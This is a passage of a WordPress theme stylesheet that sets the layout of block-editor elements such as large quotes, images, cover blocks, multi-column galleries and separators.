      .hentry .entry-content .wp-block-quote.is-large p a, .hentry .entry-content .wp-block-quote.is-style-large p a,
      .editor-styles-wrapper .wp-block-quote.is-large p a,
      .editor-styles-wrapper .wp-block-quote.is-style-large p a {
        color: #fff;
        text-decoration: underline; }
    .hentry .entry-content .wp-block-quote.is-large cite, .hentry .entry-content .wp-block-quote.is-style-large cite,
    .editor-styles-wrapper .wp-block-quote.is-large cite,
    .editor-styles-wrapper .wp-block-quote.is-style-large cite {
      text-align: left;
      color: #fff; }

.hentry .entry-content .wp-block-image figure,
.editor-styles-wrapper .wp-block-image figure {
  margin-bottom: 1.41575em; }

.hentry .entry-content .wp-block-image .alignleft,
.editor-styles-wrapper .wp-block-image .alignleft {
  margin-right: 1.41575em; }

.hentry .entry-content .wp-block-image .alignright,
.editor-styles-wrapper .wp-block-image .alignright {
  margin-left: 1.41575em; }

.hentry .entry-content .wp-block-image figcaption,
.editor-styles-wrapper .wp-block-image figcaption {
  margin: 0;
  padding: 0.875em 0;
  font-size: 0.875em;
  font-style: italic; }

.hentry .entry-content figure.wp-block-image,
.editor-styles-wrapper figure.wp-block-image {
  margin: 0 0 1.41575em; }

.hentry .entry-content div.wp-block-image,
.editor-styles-wrapper div.wp-block-image {
  display: inline; }

.hentry .entry-content .wp-block-cover, .hentry .entry-content .wp-block-cover-image,
.editor-styles-wrapper .wp-block-cover,
.editor-styles-wrapper .wp-block-cover-image {
  min-height: 300px; }
  .hentry .entry-content .wp-block-cover .wp-block-cover-text, .hentry .entry-content .wp-block-cover-image .wp-block-cover-text,
  .editor-styles-wrapper .wp-block-cover .wp-block-cover-text,
  .editor-styles-wrapper .wp-block-cover-image .wp-block-cover-text {
    font-size: 22px !important; }

.hentry .entry-content .wp-block-cover p.wp-block-cover-text,
.editor-styles-wrapper .wp-block-cover p.wp-block-cover-text {
  font-size: 1.618em;
  font-weight: 300;
  line-height: 1.618;
  padding: 1em;
  width: calc(100vw - 1em);
  max-width: calc(100vw - 1em);
  color: #fff;
  z-index: 1; }
  @media (min-width: 568px) {
    .hentry .entry-content .wp-block-cover p.wp-block-cover-text,
    .editor-styles-wrapper .wp-block-cover p.wp-block-cover-text {
      padding: 1em;
      font-size: 2.2906835em;
      width: calc(8 * (100vw / 12));
      max-width: calc(8 * (100vw / 12)); } }
  @media (min-width: 768px) {
    .hentry .entry-content .wp-block-cover p.wp-block-cover-text,
    .editor-styles-wrapper .wp-block-cover p.wp-block-cover-text {
      font-size: 2.2906835em;
      width: calc(6 * (100vw / 12));
      max-width: calc(6 * (100vw / 12)); } }

.hentry .entry-content .wp-block-cover .wp-block-cover__inner-container,
.editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container {
  padding: 2.617924em 1em;
  width: calc(100vw - 1em);
  max-width: calc(100vw - 1em); }
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container *:nth-last-child(-n+1),
  .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container *:nth-last-child(-n+1) {
    margin-bottom: 0; }
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h1,
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h2,
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h3,
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h4,
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h5,
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h6,
  .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h1,
  .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h2,
  .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h3,
  .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h4,
  .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h5,
  .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h6 {
    padding: 0;
    margin-left: auto;
    margin-right: auto; }
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h1,
  .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h1 {
    font-size: 3.706325903em;
    margin-bottom: 0.2360828548em; }
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h2,
  .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h2 {
    font-size: 2.617924em;
    margin-bottom: 0.3342343017em; }
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h3,
  .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h3 {
    font-size: 2.2906835em;
    margin-bottom: 0.3819820591em; }
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h4,
  .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h4 {
    font-size: 1.618em;
    margin-bottom: 0.5407911001em; }
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h5,
  .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h5 {
    font-size: 1.41575em;
    margin-bottom: 0.6180469716em; }
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container h6,
  .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container h6 {
    font-size: 1.41575em;
    margin-bottom: 0.6180469716em; }
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container p:not(.has-small-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size),
  .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container p:not(.has-small-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size) {
    font-size: 1.1em; }
  .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container p:not(.has-text-color),
  .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container p:not(.has-text-color) {
    color: #fff; }
  @media (min-width: 568px) {
    .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container,
    .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container {
      width: calc(8 * (100vw / 12));
      max-width: calc(8 * (100vw / 12)); } }
  @media (min-width: 768px) {
    .hentry .entry-content .wp-block-cover .wp-block-cover__inner-container,
    .editor-styles-wrapper .wp-block-cover .wp-block-cover__inner-container {
      width: calc(6 * (100vw / 12));
      max-width: calc(6 * (100vw / 12));
      padding-top: 6.8535260698em;
      padding-bottom: 6.8535260698em; } }

.hentry .entry-content .wp-block-gallery,
.editor-styles-wrapper .wp-block-gallery {
  margin: 0 0 1.41575em; }
  .hentry .entry-content .wp-block-gallery.alignleft,
  .editor-styles-wrapper .wp-block-gallery.alignleft {
    margin-right: 2rem; }
  .hentry .entry-content .wp-block-gallery.alignright,
  .editor-styles-wrapper .wp-block-gallery.alignright {
    margin-left: 2rem; }
  .hentry .entry-content .wp-block-gallery .blocks-gallery-image,
  .hentry .entry-content .wp-block-gallery .blocks-gallery-item,
  .editor-styles-wrapper .wp-block-gallery .blocks-gallery-image,
  .editor-styles-wrapper .wp-block-gallery .blocks-gallery-item {
    width: 48.3870967742%;
    margin: 0 3.2258064516% 3.2258064516% 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
            flex-grow: 1; }
    .hentry .entry-content .wp-block-gallery .blocks-gallery-image:nth-of-type(even),
    .hentry .entry-content .wp-block-gallery .blocks-gallery-item:nth-of-type(even),
    .editor-styles-wrapper .wp-block-gallery .blocks-gallery-image:nth-of-type(even),
    .editor-styles-wrapper .wp-block-gallery .blocks-gallery-item:nth-of-type(even) {
      margin-right: 0; }
    .hentry .entry-content .wp-block-gallery .blocks-gallery-image figcaption,
    .hentry .entry-content .wp-block-gallery .blocks-gallery-item figcaption,
    .editor-styles-wrapper .wp-block-gallery .blocks-gallery-image figcaption,
    .editor-styles-wrapper .wp-block-gallery .blocks-gallery-item figcaption {
      font-size: 1em;
      padding: 2.2906835em 1.41575em 0.6180469716em; }
  @media (min-width: 600px) {
    .hentry .entry-content .wp-block-gallery .blocks-gallery-image,
    .hentry .entry-content .wp-block-gallery .blocks-gallery-item,
    .editor-styles-wrapper .wp-block-gallery .blocks-gallery-image,
    .editor-styles-wrapper .wp-block-gallery .blocks-gallery-item {
      margin: 0 3.2258064516% 3.2258064516% 0; }
    .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image,
    .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item,
    .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image,
    .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item {
      margin-right: 3.2258064516%;
      width: 48.3870967742%; }
      .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image:last-child,
      .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),
      .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item:last-child,
      .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),
      .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image:last-child,
      .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),
      .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item:last-child {
        margin-right: 0; }
    .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image,
    .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item,
    .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image,
    .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item {
      margin-right: 3.2258064516%;
      width: 31.1827956989%; }
      .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image:last-child,
      .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),
      .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item:last-child,
      .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),
      .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image:last-child,
      .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),
      .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item:last-child {
        margin-right: 0; }
    .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image,
    .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item,
    .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image,
    .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item {
      margin-right: 3.2258064516%;
      width: 22.5806451613%; }
      .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image:last-child,
      .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),
      .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item:last-child,
      .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),
      .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image:last-child,
      .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),
      .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item:last-child {
        margin-right: 0; }
    .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image,
    .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item,
    .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image,
    .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item {
      margin-right: 3.2258064516%;
      width: 17.4193548387%; }
      .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image:last-child,
      .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),
      .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item:last-child,
      .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),
      .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image:last-child,
      .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),
      .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item:last-child {
        margin-right: 0; }
    .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image,
    .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item,
    .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image,
    .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item {
      margin-right: 3.2258064516%;
      width: 13.9784946237%; }
      .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image:last-child,
      .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),
      .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item:last-child,
      .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),
      .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image:last-child,
      .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),
      .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item:last-child {
        margin-right: 0; }
    .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image,
    .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item,
    .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image,
    .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item {
      margin-right: 3.2258064516%;
      width: 11.5207373272%; }
      .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image:last-child,
      .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),
      .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item:last-child,
      .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),
      .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image:last-child,
      .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),
      .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item:last-child {
        margin-right: 0; }
    .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image,
    .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item,
    .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image,
    .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item {
      margin-right: 3.2258064516%;
      width: 9.6774193548%; }
      .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image:last-child,
      .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n),
      .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item:last-child,
      .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),
      .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image:last-child,
      .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n),
      .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item:last-child {
        margin-right: 0; }
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery .blocks-gallery-image,
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery .blocks-gallery-item, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-gallery .blocks-gallery-image,
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-gallery .blocks-gallery-item {
      margin-bottom: 1.5873015873%;
      margin-right: 1.5873015873%; }
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image,
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image,
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item {
      margin-right: 1.5873015873%;
      width: 49.2063492063%; }
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image:last-child,
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item:last-child, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image:last-child,
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item:last-child {
        margin-right: 0; }
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image,
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image,
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item {
      margin-right: 1.5873015873%;
      width: 32.2751322751%; }
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image:last-child,
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item:last-child, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image:last-child,
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item:last-child {
        margin-right: 0; }
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image,
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image,
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item {
      margin-right: 1.5873015873%;
      width: 23.8095238095%; }
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image:last-child,
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item:last-child, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image:last-child,
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item:last-child {
        margin-right: 0; }
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image,
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image,
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item {
      margin-right: 1.5873015873%;
      width: 18.7301587302%; }
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image:last-child,
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item:last-child, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image:last-child,
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item:last-child {
        margin-right: 0; }
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image,
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image,
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item {
      margin-right: 1.5873015873%;
      width: 15.3439153439%; }
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image:last-child,
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item:last-child, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image:last-child,
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item:last-child {
        margin-right: 0; }
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image,
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image,
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item {
      margin-right: 1.5873015873%;
      width: 12.925170068%; }
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image:last-child,
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item:last-child, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image:last-child,
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item:last-child {
        margin-right: 0; }
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image,
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image,
    body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
    .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item {
      margin-right: 1.5873015873%;
      width: 11.1111111111%; }
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image:last-child,
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n),
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item:last-child, body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image:last-child,
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n),
      body:not(.page-template-template-fullwidth-php):not(.humani-full-width-content)
      .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item:last-child {
        margin-right: 0; } }

.hentry .entry-content .wp-block-separator,
.editor-styles-wrapper .wp-block-separator {
  border: 0;
  margin: 0 auto 1.41575em;
  overflow: hidden; }
  .hentry .entry-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
  .editor-styles-wrapper .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 10%; }

.hentry .entry-content .wp-block-embed-twitter,
.editor-styles-wrapper .wp-block-embed-twitter {
  overflow: hidden; }

.hentry .entry-content .wp-block-table,
